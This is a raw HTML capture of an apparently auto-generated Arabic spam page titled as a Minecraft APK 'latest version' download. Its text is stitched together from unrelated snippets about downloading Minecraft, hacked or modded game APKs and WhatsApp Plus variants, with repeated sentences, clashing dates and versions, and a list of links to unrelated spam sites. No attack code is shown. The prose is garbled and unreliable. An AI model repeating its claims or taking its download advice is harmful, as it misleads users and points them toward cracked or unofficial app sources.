

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/149183.html
body_size: 3708
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ماين كرافت apk أحدث إصدار (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ماين كرافت apk أحدث إصدار</h1>
<p>واتساب الازرق : تنزيل واتس اب الازرق 2021 Whatsapp Blue Plus Apk احدث اصدار مجاناً لـ Android app واتساب ابو صدام الرفاعي 4 نسخ : تحميل واتس اب بلس ضد الحظر ابوصدام الرفاعي 9.10 اخر اصدار whatsapp plus  في هذا المقطع شرح طريقة تحميل وتثبيت لعبة ماين كرافت الاصلية للكمبيوتر مجانا والحصول على حساب مجاني اصلي   ماين كرافت.  اف ام واتساب: تحميل تطبيق اف ام واتساب Download FM WhatsApp apk 2021 احدث اصدار للاندرويد   من منا اللي هيعرف لعبه ماين كرافت لعبه ماين كرافت من اشهر الالعاب والتي حصلت على جمهور كبير جدا ويوجد منها نسخه الاندرويد وهي تعتبر من افضل العاب الاندرويد لهذا ان كنت تبحث عن تحميل لعبه ماين كرافت للجوال اخر اصدار   تشغيل لعبة ماين كرافت على الكمبيوتر عملية بسيط جداُ في البداية عليك تحميل لعبة ماين كرافت للكمبيوتر مجاناً من الرابط بالأسفل حيث نوفر لكم رابط مجاني دائم لتحميل Minecraft Game، بعد الإنتهاء من عملية التحميل قم بتثبيت اللعبة   تحميل لعبة المدرب الافضل مهكرة 2021 أحدث إصدار للأندرويد APK. 1 .  تحميل ماين كرافت Minecraft  </p>
<h2>تحميل لعبة ماين كرافت 2021 Minecraft APK للجوال و الكمبيوتر تنزيل ماين كرافت 2021 مجانا ل Android Minecraft download PC احدث اصدار مجانا.</h2>
<p>مميزات لعبة ماين كرافت مهكرة للاندرويد اخر اصدار. Marketplace - اكتشف أحدث إبداعات  المجتمع  النوعية العقل المدبر تصحيح تحميل ماين كرافت للاجهزة الضعيفة للاندرويد.   إمبراطورية تحميل لعبة ماين كرافت للاندرويد 2021 مجانا اخر اصدار Minecraft APK -  بيجا </p>
<h3>Oct 24, 2018 - رابط تحميل ماين كرافت للاندويد الاصلية مجانا للجوال رابط مباشر Minecraft ، تحميل ماين كرافت الاصلية للاندرويد APK ، ماينكرافت تحميل 2021 </h3>
<p>· خطوات تحميل ماين كرافت الأصلية 2021 أخر إصدار مجانا للأيفون والأندرويد apk .  كتب مريم سعد في أخبار التكنولوجيا آخر تحديث منذ 29 ثانية منذ 29 ثانية. تحميل  ماين  29 كانون الثاني (يناير) 2021  تنزيل ماين كرافت للأندرويد الاصلية apk: في هذا الإصدار تم تحديث وتطوير  يأتي  أحدث إصدار من تحميل ماين كرافت minecraft مزوداً برسومات ذات نمط  تحميل تحميل ماين كرافت للاندرويد اخر اصدار 2019 - تحميل لعبة ماين كرافت  للاندرويد اخر اصدار apk 2019 مجانا, لعبه ماين كرافت من اشهر وافضل الالعاب التي  تتوفر   كل منصاته المتوفرة: iOS و Android و Xbox 360 و Linux و Mac و(بالطبع)  Windows. الإشهار. معلومات تقنية. ترخيص. إصدار توضيحي  كيف يتم تنزيل ماين  كرافت. خاتمة موضوع تحميل لعبة ماين كرافت للاندرويد اخر اصدار 2021 :- تعتبر ماين كرافت  للموبايل "الاندرويد والايفون" من الألعاب المدهشة والرائعة جداً والتي يفضلها الملايين  9 شباط (فبراير) 2021  كما ان اخر اصدار للعبه أصبح مناسب لاجهزة الهواتف المحمولة والذي أدى الى انتشار اللعبه  وأصبحت اكثر شهره. ما هي لعبة ماين كرافت الاصليه 2021. تحميل  8 كانون الثاني (يناير) 2021  Minecraft لنظام Android. الإصدار المصمم من أجل android من Minecraft من قبل يُطلق  عليه أيضًا Minecraft Pocket Edition ، هذا الإصدار من إصدار Bedrock له </p>
<h3>ماين كرافت.  اف ام واتساب: تحميل تطبيق اف ام واتساب Download FM WhatsApp apk 2021 احدث اصدار للاندرويد  </h3>
<p>Download مشغل ماين كرافت الرئيسي apk 2.2.5 for Android. Download and Import maps, texture, skins, seeds and mods for MCPE for free  تحميل لعبة ماين كرافت 2021 Minecraft APK للجوال و الكمبيوتر تنزيل ماين كرافت 2021 مجانا ل Android Minecraft download PC احدث اصدار مجانا.  ‫قم بنتزيل MinecraftDEMO لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Minecraft2019 لـ Windows  تحميل ماين كرافت للأندرويد. إن آخر إصدار لعبة ماين كرافت للأندرويد بسهولة تحميلها عن طريق تطبيق المتجر الالكتروني لهاتفك الذي يعمل بنظام الأندرويد (متجر جوجل بلاي)، والحصول على مودات ماين كرافت أسلحة، وقبل أن نتحدث عن  </p>
<h3>مميزات لعبة ماين كرافت مهكرة للاندرويد آخر إصدار. تحتوي علي ألوان جميلة وجذابة </h3>
<p>لمن يجد اي مشكل في الروابط يراسلني على صفحة الفيسبوك :https://www.facebook.com/AhmedLamsing/لدعم القناة عبر حدد أحدث إصدار من اللعبة. أحدث إصدار من لعبة ماين كرافت: إصدار الجيب في تاريخ نشر هذا المقال (أكتوبر 2018) هو 1.1.5. يمكنك إجراء بحث عن أحدث إصدار من اللعبة لمعرفة إن كان هو ما يزال الأحدث. Oct 24, 2018 - رابط تحميل ماين كرافت للاندويد الاصلية مجانا للجوال رابط مباشر Minecraft ، تحميل ماين كرافت الاصلية للاندرويد APK ، ماينكرافت تحميل 2021 تحميل ماين كرافت للأندرويد الأصلية apk اخر اصدار. 1 . تحميل تطبيق ايجي بست للاندرويد لمشاهدة احدث الأفلام مجانا تحميل ماين كرافت للأندرويد الأصلية apk اخر</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikotdf.web.app/93474/97632.html">pk</a></li><li><a href="https://hurmanblirrikctfo.web.app/68083/3259.html">pk</a></li><li><a href="https://forsaljningavaktierfzxu.web.app/85693/88294.html">pk</a></li><li><a href="https://investerarpengarkihv.web.app/72153/25663.html">pk</a></li><li><a href="https://jobbnfpt.web.app/63545/63890.html">pk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/176116.html">كيفية تنزيل ألبوم imgur كامل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/376425.html">تحميل pdf مجانا قسوة بريتانيا إيان كوبين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/267078.html">يحتفظ windows بحذف ملف exe من مجلد التنزيل الخاص بي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/955580.html">تحميل خريطة الولايات المتحدة الأمريكية بصيغة pdf بدون أسماء دول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/915875.html">تنزيل التطبيق من pythonanywhere</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/506596.html">تحميل برنامج limbo pc emulator qemu x86 windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/949150.html">كيفية تنزيل التورنت في كندا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/54254.html">تنزيل gif frame viewer</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>